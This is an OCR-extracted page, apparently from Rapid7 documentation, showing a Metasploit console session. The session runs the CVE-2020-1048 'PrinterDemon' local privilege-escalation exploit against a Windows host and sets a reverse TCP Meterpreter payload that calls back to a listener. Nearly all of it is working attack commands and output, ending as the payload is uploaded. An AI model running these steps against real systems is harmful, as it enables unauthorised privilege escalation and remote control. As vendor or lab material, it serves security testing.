 LHOST 192.168.135.197 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set session 2
session => 2
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set disablepayloadhandler false
disablepayloadhandler => false
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set wfsdelay 600
wfsdelay => 600
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set verbose true
verbose => true
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > run
[*] Started reverse TCP handler on 192.168.135.197:4444
[*] exploit_name = MNdMjM.exe
[*] Checking Target
[*] Attempting to PrivEsc on DESKTOP-CL5L2IH via session ID: 2
[*] Target Arch = x64
[*] Payload Arch = x64
[*] Uploading Payload
[*] Payload (5120 bytes) uploaded on DESKTOP-CL5L2IH to C:\Users\msfuser\AppData\Local\Temp\iXUKJrkUlGY
[!] This exploit requires manual cleanup of the payload C:\Users\msfuser\AppData\Local\Temp\iXUKJrkUlGY
[*] Sleeping for 3 seconds before launching exploit
14 RAPID7